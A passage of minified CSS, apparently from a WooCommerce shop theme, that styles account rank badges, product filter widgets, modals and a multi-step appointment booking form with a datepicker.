solid;border-left-width:4px;padding:1rem;margin-bottom:1rem;font-size:.85rem;font-weight:500}.account_rank{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.account_rank .rank_you{margin-bottom:.5rem;font-family:var(--fontBody);font-size:.75rem}.account_rank.stl_gold .rank_name{background:-webkit-gradient(linear, left top, left bottom, from(rgb(213, 173, 109)), color-stop(26%, rgb(213, 173, 109)), color-stop(35%, rgb(226, 186, 120)), color-stop(45%, rgb(163, 126, 67)), color-stop(61%, rgb(145, 112, 59)), to(rgb(213, 173, 109)));background:linear-gradient(top, rgb(213, 173, 109) 0%, rgb(213, 173, 109) 26%, rgb(226, 186, 120) 35%, rgb(163, 126, 67) 45%, rgb(145, 112, 59) 61%, rgb(213, 173, 109) 100%);-webkit-background-clip:text;-webkit-text-fill-color:rgba(0,0,0,0)}.account_rank.stl_silver .rank_name{color:#858585}@supports((-webkit-background-clip: text) or (background-clip: text)) or (-webkit-background-clip: text){.account_rank.stl_silver .rank_name{color:rgba(0,0,0,0);background-image:-webkit-gradient(linear, left top, right top, from(transparent), color-stop(45%, transparent), color-stop(50%, white), color-stop(55%, transparent), to(transparent)),-webkit-gradient(linear, right top, left top, color-stop(1.3%, #8c8c8c), color-stop(15%, #999), color-stop(29.6%, #868686), color-stop(29.6%, #828282), color-stop(31.8%, #7d7d7d), color-stop(31.8%, #797979), color-stop(38.9%, #6a6a6a), to(#d3d3d3));background-image:linear-gradient(to right, transparent 0%, transparent 45%, white 50%, transparent 55%, transparent 100%),linear-gradient(270deg, #8c8c8c 1.3%, #999 15%, #868686 29.6%, #828282 29.6%, #7d7d7d 31.8%, #797979 31.8%, #6a6a6a 38.9%, #d3d3d3);background-position:110% 0%,0 0;background-size:200% auto,auto;-webkit-background-clip:text;background-clip:text}}.account__content .notion_p{font-size:.85rem;margin-bottom:1rem}.account__content .notion_p a{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.account__content .notion_p a:before{content:"";font-family:var(--iconOec);font-style:normal;font-weight:normal;font-size:110%;margin-right:6px}.account__content .notion_p a:hover{opacity:.8}.rank_table th,.rank_table td{font-weight:400;font-size:.8rem;line-height:1.65}.rank_table th small,.rank_table td small{display:inline-block}.rank_table th{letter-spacing:.05em;font-size:.75rem}.rank_table th.rank_name{width:120px}.rank_table th.rank_benefit{font-size:.75rem}.rank_table th.rank_logic{font-size:.75rem;text-align:center;width:320px}.rank_table td:not(.rank_name){padding:1rem}.rank_table .rank_name{text-align:center}.rank_table td.rank_name{padding-top:1rem;padding-bottom:.5rem;font-family:var(--fontSecondary);font-weight:400;text-transform:uppercase;letter-spacing:.05em;font-size:105%}.rank_table td.rank_name:before{content:none !important}.rank_table td.rank_logic{text-align:center}.rank_table ul.list{margin:0}.rank_table ul.list li{line-height:1.35}.rank_table ul.list li+li{margin-top:.35rem}.rank_table ul.list+*{margin-top:.75rem}@media screen and (max-width: 767px){.rank_table .rank_tr{border:1px solid #e8e8e8;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.rank_table .rank_tr td{border:none}.rank_table .rank_tr td.rank_name{width:82px}.rank_table .rank_tr td.rank_benefit{padding-top:16px;width:100%;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.rank_table .rank_tr td.rank_logic{width:calc(50% - 41px);-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.rank_table .rank_tr td.rank_name,.rank_table .rank_tr td.rank_logic{border-bottom:1px solid #e8e8e8}.rank_table .rank_tr td.rank_name{padding:1rem 0}.rank_table .rank_tr td.rank_logic{padding:12px 6px}.rank_table .rank_tr+.rank_tr{margin-top:1.5rem}}@media screen and (max-width: 479px){.rank_table .rank_tr td.rank_name{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.rank_table .rank_tr td.rank_name .name{font-size:1.25rem}.rank_table .rank_tr td.rank_name .rank_icon{width:42px;margin:0}.rank_table .rank_tr td.rank_name .rank_icon+.name{padding-left:1rem}.rank_table .rank_tr td.rank_logic{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.rank_table .rank_tr.rank_tr_royal td.rank_logic:last-child{display:none !important}}.svg-wrap{width:100%;display:inline-block;position:relative}.svg-wrap.eq_icon{padding-top:100%;display:block}.svg-wrap svg{position:absolute;top:0;left:0;width:100%;height:100%}@media screen and (max-width: 767px){.table_responsive{border:0}.table_responsive thead{border:none;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.table_responsive td{display:block}.table_responsive td:before{content:attr(data-label)}}.remodal.remodal_basic{padding:0}@media screen and (max-width: 767px){.remodal.remodal_basic{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%}}.remodal.remodal_basic .remodal_head{padding:1.5rem;position:relative}@media screen and (max-width: 767px){.remodal.remodal_basic .remodal_head{padding:1.25rem;-webkit-box-shadow:var(--shadow, 2px 6px 6px 0px rgba(0, 0, 0, 0.05));box-shadow:var(--shadow, 2px 6px 6px 0px rgba(0, 0, 0, 0.05))}}.remodal.remodal_basic .remodal_head h3{font-weight:400;font-size:1.05rem;letter-spacing:.08em;line-height:1.45;padding-right:2rem;padding-left:2rem;text-align:center}.remodal.remodal_basic .remodal_head .remodal-close{right:1rem;top:1rem}@media screen and (min-width: 768px){.remodal.remodal_basic .remodal_head .remodal-close:before{font-size:28px}}@media screen and (max-width: 767px){.remodal.remodal_basic .remodal_body{padding:1rem 0;-webkit-box-flex:1;-ms-flex:1;flex:1;overflow-y:auto}}.remodal.remodal_basic table{margin:0 auto}@media screen and (max-width: 767px){.remodal.remodal_basic table{max-width:340px}}.cart_totals form.checkout_coupon.woocommerce-form-coupon p{font-size:.85rem;text-align:left}#secondary .notice_block{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;border:none;padding:0}#secondary .notice_block .coupon_left{font-size:.85rem;margin-top:.5rem}.bg_wht{background:#fff}.toggle_show_block{border-bottom:1px solid #efefef}.toggle_show_block__title{font-size:.85rem;border:1px solid #efefef;padding:.65rem 1rem;border-bottom:none;cursor:pointer;position:relative}.toggle_show_block__title>span:first-child{-webkit-box-flex:1;-ms-flex:1;flex:1;padding-right:1.25rem;display:block}.toggle_show_block__title .acc-icon{right:1rem}.toggle_show_block__content{border-bottom:none;-webkit-box-shadow:none;box-shadow:none;display:none}.cta.about_size{font-weight:400}#woof_html_buffer{text-indent:-9999px;width:100%;height:100%;left:0;top:0;padding:0;margin:0;background:rgba(255,255,255,.8);border:none;-webkit-box-shadow:none;box-shadow:none;animation:fadeIn 2s ease 0s 1 normal;-webkit-animation:fadeIn 2s ease 0s 1 normal}#woof_html_buffer:before{content:"";display:block;border-radius:50%;width:52px;height:52px;padding:0;background:none;border:3px solid #c7ccd1;border-top:3px solid #36383f;position:fixed;top:48%;left:48%}.woof_redraw_zone>.woof_container.woof_submit_search_form_container h3.toggle__name{font-weight:400}.WOOF_Widget .woof_container_inner>h4{padding:0;position:relative;text-transform:uppercase;font-family:var(--fontPrimary);font-size:.85rem;line-height:48px;font-weight:400}.WOOF_Widget .woof_container_inner>h4>.woof_front_toggle{float:none;position:absolute;line-height:inherit;width:100%;left:0;text-indent:-9999px;cursor:pointer}.WOOF_Widget .woof_container_inner>h4>.woof_front_toggle:after{position:absolute;right:0;text-indent:0px;content:"";font-size:1.25rem;speak:none;font-family:"oecicon";font-style:normal;line-height:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block}.woof_container_inner>h4>.woof_front_toggle.woof_front_toggle_opened:after{content:""}.woof_redraw_zone>.woof_container{border-bottom:solid 1px #e8e8e8;margin:0;padding:0 10px}.woof_redraw_zone>.woof_container:first-child{border-top:solid 1px #e8e8e8}.woof_block_html_items .woof_list li{padding:0 !important;margin:0 0 18px 0 !important;font-size:.75rem;line-height:1.15;text-transform:initial;font-family:var(--fontPrimary)}.woof_block_html_items>ul.woof_list{padding:0}.woof_block_html_items .woof_list li .icheckbox_minimal-aero{margin-top:0}.woof_block_html_items .woof_list li .icheckbox_minimal-aero{margin-top:0;width:12px;height:12px;background:none;border:1px solid #000}.woof_block_html_items .woof_list li .icheckbox_minimal-aero:before{content:"";position:absolute;width:12px;height:12px;top:-1px;left:0px;display:inline-block;font-family:"gecicon";speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;opacity:0}.woof_block_html_items .woof_list li .icheckbox_minimal-aero.checked:before{opacity:1}.woof_list_color .woof_color_term{border-radius:0;border:1px solid #aaa}.woof_list_color .woof_color_term.checked{border:1px #000 solid}.woocommerce .woof_list_label .woof_label_term{width:100%;padding:.65rem .75rem;height:auto;line-height:1;position:relative;font-family:var(--fontPrimary);text-align:left}.woocommerce .woof_list_label .woof_label_term{width:100%;padding:.65rem .75rem;height:auto;line-height:1;position:relative;font-family:var(--fontPrimary);text-align:left;background-color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.woocommerce .woof_list_label li .woof_label_term:hover,.woocommerce .woof_list_label li .woof_label_term.checked{background-color:#fff;border-color:#000;color:#000}.woof_block_html_items>ul.woof_list.woof_list_label>li{display:block;margin-bottom:5px !important}.woof_list_label li .woof_label_count{display:none}.woof_list_label .woof_label_term:after{content:"";font-size:14px;font-family:"gecicon";display:inline-block;speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;right:.75rem}.woof_list_label .woof_label_term.checked:after{content:""}.woof_container_inner_bodyshapes .woof_label_term:before{content:"";font-size:16px;padding-right:10px;font-family:"bodyshape";display:inline-block;speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.woof_container_inner_bodyshapes .woof_label_term.label-apple:before{content:""}.woof_container_inner_bodyshapes .woof_label_term.label-pear:before{content:""}.woof_container_inner_bodyshapes .woof_label_term.label-hourglass:before{content:""}.woof_container_inner_bodyshapes .woof_label_term.label-slender:before{content:""}.woof_container_label .woof_container_inner .woof_block_html_items{padding-bottom:0px}.woof_block_html_items>ul.woof_list.woof_list_label>li:last-child{margin-bottom:0 !important}.woof_block_html_items>ul.woof_list.woof_list_label>li:last-child>.woof_label_term{margin-bottom:0}.bodyshape_info{font-size:.75rem;line-height:1.15;padding:15px 0}.woof_container_checkbox .size_info{padding-top:0}.bodyshape_info>.pop-up-button{display:inline-block;line-height:1.5rem;font-size:inherit}.bodyshape_info .pop-up-button i{font-size:1rem;vertical-align:top;padding-right:8px;line-height:1.5rem}.woof_redraw_zone{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column wrap;flex-flow:column wrap}.woof_redraw_zone>.woof_container{width:100%}.toggle__link--no-indicator>.toggle__name{font-size:.85rem}.woof_redraw_zone>.woof_container.woof_submit_search_form_container,.woof_container_inner>.woof_submit_search_form_container>.woof_reset_search_form{-webkit-box-ordinal-group:0;-ms-flex-order:0;order:0;border-bottom:none}.woof_redraw_zone>.woof_container{-webkit-box-ordinal-group:1;-ms-flex-order:1;order:1}.WOOF_Widget.toggle--active .woof_redraw_zone>.woof_submit_search_form_container+button#closeRefinement{-webkit-box-ordinal-group:2;-ms-flex-order:2;order:2;width:94%;margin-left:3%;margin-right:3%}.woof_submit_search_form_container{margin:0}.woof_redraw_zone>.woof_submit_search_form_container>.woof_reset_search_form,.woof_container_inner>.woof_submit_search_form_container>.woof_reset_search_form,button.woof_reset_search_form.refinement__clear{border:none;padding:0;line-height:1.15;margin:0 5px;color:#888;font-size:.625rem;text-transform:uppercase;font-family:var(--fontPrimary);letter-spacing:0px;background:none}.woof_redraw_zone>.woof_submit_search_form_container>.woof_reset_search_form:hover,.woof_redraw_zone>.woof_submit_search_form_container>.woof_reset_search_form:focus,.woof_container_inner>.woof_submit_search_form_container>.woof_reset_search_form:hover,.woof_container_inner>.woof_submit_search_form_container>.woof_reset_search_form:focus,button.woof_reset_search_form.refinement__clear:hover,button.woof_reset_search_form.refinement__clear:focus{background:none;color:#000}.shop-sidebar .WOOF_Widget{float:none}.woof_redraw_zone>.woof_container>.toggle-wrap{border-bottom:none;padding:0}@media(max-width: 991px){.shop-sidebar .WOOF_Widget.hide:not(.toggle--active),aside.widget.shop.WOOF_Widget:not(.toggle--active){display:none}.shop-sidebar .WOOF_Widget{margin:0;position:fixed;top:0;left:0;right:0;bottom:0;z-index:200}#refinementsBarTrigger{line-height:48px;height:48px;border:1px solid #e8e8e8;text-transform:uppercase;padding:0 20px;font-size:.75rem}#refinementsBarTrigger{line-height:46px;height:46px;border:1px solid #e8e8e8;background:#fff;text-transform:uppercase;padding:0 16px 0 20px;font-size:.75rem}.refinement__sorts .selectbox__label{line-height:46px;height:46px;border:1px solid #e8e8e8}.refinement__sorts .selectbox__label:after{line-height:46px;height:46px}.shop-sidebar .WOOF_Widget .widget-woof{margin:0;overflow:auto;max-height:100%;padding:0 0 24px;background-color:#fff;-webkit-overflow-scrolling:touch}.WOOF_Widget.toggle--active .woof_redraw_zone>.woof_submit_search_form_container{padding:18px 1rem 12px}.woof_redraw_zone>.woof_container{padding:0 1rem}.woof_submit_search_form_container .toggle__link--no-indicator{height:auto;padding:0}.woof_submit_search_form_container>.toggle-wrap{padding:0;border:none}.woof_submit_search_form_container .toggle__link--no-indicator>.toggle__name{font-size:.85rem;line-height:1.6}}.woof_container_inner_bodyshapes .woof_term_112 .woof_label_term:before{content:""}.woof_container_inner_bodyshapes .woof_term_113 .woof_label_term:before{content:""}.woof_container_inner_bodyshapes .woof_term_111 .woof_label_term:before{content:""}.woof_container_inner_bodyshapes .woof_term_114 .woof_label_term:before{content:""}.woof_container_inner_bodyshapes .woof_term_349 .woof_label_term:before{content:""}.row fieldset{border:none}.form_sidecon>.btn-group{margin-top:40px}.btn-group .btn:not(:last-child){margin-right:5px}body:not(.en) .birs_field_content .btn{font-family:var(--fontBody)}body:not(.en) .confirm--booking__form__section .heading{font-family:var(--fontBody)}body:not(.en).parent-reservation-thanks .page-header .page-subtitle{font-family:var(--fontBody)}textarea::-webkit-input-placeholder{color:#888}textarea::-moz-placeholder{color:#888}textarea:-ms-input-placeholder{color:#888}textarea::-ms-input-placeholder{color:#888}textarea::placeholder{color:#888}.page .acf-field textarea::-webkit-input-placeholder{color:#888}.page .acf-field textarea::-moz-placeholder{color:#888}.page .acf-field textarea:-ms-input-placeholder{color:#888}.page .acf-field textarea::-ms-input-placeholder{color:#888}.page .acf-field textarea::placeholder{color:#888}.page-reservation{background:#fcfcfc;padding:.75rem 0}.form_sidecon{background:#fff}.form_sideimg{background-size:cover;background-position:center}.form_sideimg:after{content:"";display:block;position:absolute;height:100%;top:0;right:0;bottom:0;left:0;background:-webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0)), to(rgba(0, 0, 0, 0.65)));background:linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#00000000", endColorstr="#a6000000", GradientType=0)}.confirm-box{margin-bottom:24px;padding-bottom:24px;border-bottom:solid 1px #e8e8e8}div#login-info.confirm-box{border-bottom:none;margin-bottom:0;padding-bottom:0}.booked-form .cf-block .field:last-child,body .booked-form .booked-calendar-fields .cf-block{margin-bottom:0px}.sideimg__content{position:relative;z-index:1}.form_sideimg *{color:#fff}.form_sideimg p{line-height:1.6;margin-bottom:20px;font-size:.875rem;font-family:var(--fontBody)}.form_sideimg p:last-child{margin-bottom:0}.sideimg__content .entry-title{margin-bottom:14px;font-family:beloved-script,Courier,"Courier New",monospace;font-weight:normal;letter-spacing:0;font-size:4rem}.page-reservation #birs_appointment_form .birs_form_field>label.check-label,.page-reservation #birs_appointment_form label.check-label{position:relative;display:inline-block;padding-left:25px;cursor:pointer;vertical-align:middle;line-height:15px}.page-reservation #birs_appointment_form .birs_form_field>label.check-label:before,.page-reservation #birs_appointment_form label.check-label:before{position:absolute;top:50%;left:0;display:inline-block;width:15px;height:15px;content:"";-webkit-transition:border .2s ease;transition:border .2s ease;border:1px solid #a8b2ba;background:rgba(0,0,0,0);margin-right:0;margin-top:-7.5px}.page-reservation #birs_appointment_form .birs_form_field>label.check-label>input,.page-reservation #birs_appointment_form label.check-label>input{display:none}.page-reservation #birs_appointment_form .birs_form_field>label.check-label:after,.page-reservation #birs_appointment_form label.check-label:after{position:absolute;content:"";-webkit-transition:all .2s ease;transition:all .2s ease;top:1px;left:5px;width:6px;height:10px;-webkit-transform:scale(0) rotate(45deg);transform:scale(0) rotate(45deg);border-width:2px;border-style:solid;border-color:#000;border-top:0;border-left:0}.page-reservation #birs_appointment_form .birs_form_field>label.check-label.checked:after,.page-reservation #birs_appointment_form label.check-label.checked:after{-webkit-transform:scale(1) rotate(45deg);transform:scale(1) rotate(45deg)}#reservationForm #birs_appointment_form .birs_section{margin:0;padding:0;border:none;font-family:var(--fontPrimary);font-weight:300;font-size:1.35rem}body:not(.en) #reservationForm #birs_appointment_form .birs_section,body:not(.en) .appointment--confirm__form__title{font-family:"Noto Sans JP",var(--fontBody)}.rv_form_row .more_details{font-family:var(--fontPrimary);font-weight:300;letter-spacing:1px}body:not(.en) .rv_form_row .more_details{font-weight:normal;font-family:var(--fontBody);font-size:.65rem}.rv_form_row .double_button:hover,.rv_form_row .double_button:focus{color:#fff}.rv_form_row .double_button:hover:before,.rv_form_row .double_button:hover:after,.rv_form_row .double_button:focus:before,.rv_form_row .double_button:focus:after{border-color:#fff}ul.form__steps{padding:0;margin:0;text-align:center;list-style:none;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}ul.form__steps>li{position:relative;line-height:inherit;-webkit-box-flex:1;-ms-flex:1;flex:1}.form__step-container{position:relative}.form__step-nr{display:inline-block;width:42px;height:42px;line-height:46px;text-align:center;background:#fff;border:1px solid #ddd;color:#ddd;border-radius:50%;position:relative;z-index:9;font-size:1rem;margin-bottom:1rem;-webkit-transition:all .2s ease-in;transition:all .2s ease-in;font-family:Courier,"Courier New",monospace;font-weight:normal}.is-active .form__step-nr{color:#000;border-color:#000}.form__step-title{text-align:center;line-height:1;display:block;color:#ccc;font-size:.875rem}.is-active .form__step-title{color:#555}.form__step-container:before,.form__step-container:after{content:" ";position:absolute;top:1.25rem;left:0;height:3px;width:50%;background:rgba(0,0,0,0);-webkit-transition:background .3s ease;transition:background .3s ease;z-index:3}.is-active .form__step-container:after{background:#000}.form__step-container:before{top:.85rem;left:-0.7rem;height:1.05rem;width:1.05rem;background:#ddd;border-radius:50%;border:1px solid #fff;z-index:5}.form__step:first-child .form__step-container:before{content:none}ul.form__steps:after{content:" ";position:absolute;top:1.25rem;left:0;height:3px;width:100%;background:#ddd;z-index:2}.rv_form_row{margin:0}.rv_form_row>div{padding:0}#birs_appointment_form .row.rv_form_row{margin-left:0;margin-right:0}.rv_form_row>.form_sideimg,.rv_form_row>.form_sidecon,#birs_appointment_form .rv_form_row>.form_sideimg,#birs_appointment_form .rv_form_row>.form_sidecon{padding:2.5rem}.rv_form_row>.form_sideimg,#birs_appointment_form .rv_form_row>.form_sideimg{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-flow:wrap;flex-flow:wrap;-ms-flex-line-pack:center;align-content:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.form_sideimg .sideimg__content{max-width:460px}#reservationFormConfirm{margin-top:40px;margin-bottom:100px}fieldset.step{margin:0;padding:0;border:none}.btn-group.birs_field_content .btn{padding:18px 36px;line-height:1;height:auto}.page-reservation #birs_appointment_form .birs_form_field>label{font-weight:400;display:block;margin-bottom:12px;font-size:12px;letter-spacing:1px;text-transform:uppercase;line-height:1.15;padding:0}body:not(.en) .page-reservation #birs_appointment_form .birs_form_field>label{font-family:var(--fontBody)}body.en .page-reservation #birs_appointment_form .birs_form_field>label{font-family:var(--fontPrimary)}.page-reservation #birs_appointment_form .birs_form_field{padding:0}.page-reservation #birs_appointment_form .birs_form_field:not(:last-child),#birs_appointment_form ul>li>.acf-field:not(:last-child),.page-reservation #birs_appointment_form ul>li>.acf-field-group:not(.two_column)>.acf-input>.acf-fields>.acf-field:not(:last-child){margin-bottom:24px}#birs_appointment_form .acf-field-group.two_column .acf-input .acf-label{display:none}li .acf-fields>.acf-field{border-top:none}li .acf-field .acf-label label{display:block;font-weight:inherit;margin:0;padding:0}li .acf-field input[type=text],li .acf-field input[type=password],li .acf-field input[type=number],li .acf-field input[type=search],li .acf-field input[type=email],li .acf-field input[type=url],li .acf-field textarea{border:1px solid #e8e8e8;padding-right:.75rem;padding-left:.75rem;padding-top:.625rem;padding-bottom:.625rem;height:auto;font-size:1rem;line-height:1.25rem;outline-width:0;-webkit-appearance:none}#birs_appointment_form .acf-field .acf-label,.acf-field .acf-label{display:block;margin-bottom:12px;font-size:12px;letter-spacing:1px;font-weight:normal;line-height:1.15}li .acf-field input:-ms-input-placeholder, li .acf-input textarea:-ms-input-placeholder{color:#888}li .acf-field input::-ms-input-placeholder, li .acf-input textarea::-ms-input-placeholder{color:#888}li .acf-field input::placeholder,li .acf-field input:-ms-input-placeholder,li .acf-field input::-ms-input-placeholder,li .acf-input textarea::placeholder,li .acf-input textarea:-ms-input-placeholder,li .acf-input textarea::-ms-input-placeholder{color:#888}#birs_appointment_form .cancel_policy{font-size:.75rem;cursor:not-allowed;background-color:#eee;padding:1.25rem;line-height:1.45;color:#777}#birs_appointment_form .birs_form_field.birs_appointment_policy{margin-bottom:24px}input.labelauty:checked+label{background-color:#000;color:#fff;font-weight:600}input.labelauty:checked:not([disabled])+label:hover{background-color:#ccc}#reservationForm .ui-datepicker .ui-datepicker-header{-webkit-box-shadow:0 15px 50px rgba(2,3,3,.03);box-shadow:0 15px 50px rgba(2,3,3,.03)}#reservationForm .ui-datepicker .ui-datepicker-prev,#reservationForm .ui-datepicker .ui-datepicker-next,#reservationForm .ui-datepicker .ui-datepicker-title{height:60px;line-height:60px;font-size:20px}#reservationForm .ui-datepicker .ui-datepicker-title{font-weight:300}#reservationForm #birs_appointment_form .ui-datepicker{width:100%;max-width:450px;border-color:rgba(0,0,0,.04);border-radius:0;background-color:#fff;-webkit-box-shadow:0 5px 8px rgba(0,0,0,.05);box-shadow:0 5px 8px rgba(0,0,0,.05)}#reservationForm #birs_appointment_form .ui-datepicker table{margin:0;background-color:#fff}#reservationForm #birs_appointment_form .ui-datepicker td{height:60px;padding:0}#reservationForm #birs_appointment_form .ui-datepicker td span,#reservationForm .ui-datepicker td a{min-height:60px;line-height:60px;padding:0}#reservationForm #birs_appointment_datepicker .ui-state-active{border-radius:100%;width:40px;height:40px;min-height:40px;line-height:40px;margin:0 auto;color:#313131;background:rgba(0,0,0,.08)}#reservationForm #birs_appointment_form .ui-datepicker th{padding:25px 0 0;height:25px;font-size:14px;font-weight:400;color:rgba(0,0,0,.3)}#reservationForm .ui-datepicker td a{color:#313131}.acf-input>img{max-width:200px}#reservationForm #birs_appointment_timeoptions{padding:0;border:none;font-size:0}#reservationForm #birs_appointment_timeoptions>span{padding:0}#reservationForm #birs_appointment_timeoptions>span:not(:last-child){margin-right:8px;margin-bottom:8px}#reservationForm #birs_appointment_timeoptions>span>a.birs_option{font-family:var(--fontPrimary);font-weight:300;font-size:14px;color:#313131;padding:6px 12px;width:auto;line-height:1;display:block;text-align:center;border:1px solid #e4e4e4;border-radius:20px}#reservationForm #birs_appointment_timeoptions>span>a.birs_option.selected{background:#fff;color:#313131;border-color:#313131;font-weight:400}#reservationForm #birs_appointment_datepicker .ui-widget-header .ui-icon{background:none}#reservationForm .ui-datepicker .ui-datepicker-prev span:before,#reservationForm .ui-datepicker .ui-datepicker-next span:before{font-family:"oecicon";display:inline-block;speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-indent:0;line-height:1;position:absolute;top:0;font-size:16px}#reservationForm .ui-datepicker .ui-datepicker-prev span:before{content:"";left:0}#reservationForm .ui-datepicker .ui-datepicker-next span:before{content:"";right:0}#birs_appointment_form .selectbox__label{padding:0 40px 0 20px}#birs_appointment_form .selectbox__option{padding:12px 20px}#birs_appointment_form ul.acf-radio-list li,#birs_appointment_form ul.acf-checkbox-list li{display:inline-block;line-height:1.15}#birs_appointment_form ul.acf-radio-list li label{display:inline-block}ul.acf-radio-list li input.labelauty+label,ul.acf-checkbox-list li input.labelauty+label{display:inline-block}#birs_appointment_form ul.acf-checkbox-list>li:not(:last-child){margin-right:5px;margin-bottom:5px}.page .acf-field textarea{font-size:.85rem}.page .acf-field-group>.acf-input>.acf-fields.-border{border:none}#reservationFormConfirm .row>fieldset{margin:0;border:none;padding-top:0;padding-bottom:0}.appointment--confirm__form__title{margin-bottom:24px}[class*=col-]>fieldset{border:0;margin:0;padding:0}[class*=col-]>fieldset:not(:last-child){margin-bottom:24px;padding-bottom:24px;border-bottom:solid 1px #e8e8e8}.confirm--booking__form__section:not(:last-child){margin-bottom:24px;padding-bottom:24px;border-bottom:solid 1px #e8e8e8}.confirm--booking__form__section .heading{font-weight:normal}.form__steps_wrap{background:#fff;border-bottom:solid 1px #e8e8e8}#step-3>.row>.form_sidecon>ul>li:not(.birs_form_field)>.acf-field.acf-field-group:first-child>.acf-label{display:none}#reservationFormConfirm .row>.confirm_info{padding-bottom:2rem}.confirm-box .cancel_term_text{border-top:1px solid #e8e8e8;padding:24px 20px 0;width:100%;text-align:center;font-weight:300;letter-spacing:1px;font-size:.95rem}#birs_appointment_form .justwrap>select.justselect{position:absolute;left:0;top:0;margin:0;height:100%;z-index:0}#reservationFormCustomer .row fieldset{border:none}#customer-form fieldset{border:none}#customer-form ul.tabs>li>a{font-family:var(--fontPrimary)}div#customer-form .tab_content fieldset{padding-top:32px}body #profile-login label,#profile-register label,#profile-forgot label{display:block;margin-bottom:12px;font-size:12px;letter-spacing:1px;font-weight:normal;line-height:1.15;color:#0a0a0a}body #profile-login label+input,#profile-register label,#profile-forgot label+input{margin-top:0 !important}#loginform p.login-username,#loginform p.login-password{margin-bottom:24px}body #booked-profile-page .booked-tabs{background:none !important;border-top:none !important;border-right:none !important;border-left:none !important}body #booked-profile-page .booked-tabs li a{background:none;color:#b2b2b2}body #booked-profile-page .booked-tabs li.active a,body #booked-profile-page .booked-tabs li.active a:hover,body #booked-profile-page .booked-tabs li a:hover{background:none !important;color:#000 !important}body #booked-profile-page .booked-tabs li.active a{border:1px solid #e8e8e8;border-bottom-color:#fff;border-top:3px solid #000}body #booked-profile-page .booked-tab-content{border-top:1px solid #e8e8e8 !important;margin-top:-1px;border-radius:0px !important;border-color:#e8e8e8}div#app-form>.booked-form{padding-top:0}body #app-form .booked-form .booked-appointments{padding-top:0;font-family:var(--fontBody)}@media only screen and (min-width: 48em){.order--checkout__footer .button-submit{width:48%;min-width:270px}#birs_appointment_form ul.acf-radio-list li:not(:last-child){margin-right:6px}.form__steps_wrap{padding:40px 0}#birs_appointment_form .acf-field-group.two_column>.acf-input>.acf-fields,.acf-field-group>.acf-input>.acf-fields>.acf-field-group>.acf-input>.acf-fields,#birs_appointment_form .acf-field-group>.acf-input>.acf-fields>.acf-field-group>.acf-input>.acf-fields{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-flow:row wrap;position:relative;border:none;margin-left:-0.75rem;margin-right:-0.75rem}#birs_appointment_form .acf-field-group.two_column>.acf-input>.acf-fields>.acf-field,.acf-field-group>.acf-input>.acf-fields>.acf-field-group>.acf-input>.acf-fields>.acf-field,#birs_appointment_form .acf-field-group>.acf-input>.acf-fields>.acf-field-group>.acf-input>.acf-fields>.acf-field{padding-left:.75rem;padding-right:.75rem}#birs_appointment_form .acf-field-group.two_column>.acf-input>.acf-fields>.acf-field,.acf-field-group>.acf-input>.acf-fields>.acf-field-group>.acf-input>.acf-fields>.acf-field,#birs_appointment_form .acf-field-group>.acf-input>.acf-fields>.acf-field-group>.acf-input>.acf-fields>.acf-field{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0}#step-3>.row>.form_sidecon>ul>li:not(.birs_form_field){-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-0.75rem;margin-right:-0.75rem}#step-3>.row>.form_sidecon>ul>li:not(.birs_form_field)>.acf-field{-webkit-box-flex:1;-ms-flex:1;flex:1;padding-left:.75rem;padding-right:.75rem}#birs_appointment_form #step-3 .birs_field_content{max-width:100%;text-align:right}.order--checkout__footer button#book_confirmed{height:46px}}@media only screen and (min-width: 768px){#reservationFormConfirm .row>.confirm_info:not(:last-child){border-right:1px solid #efefef}}.page-reservation 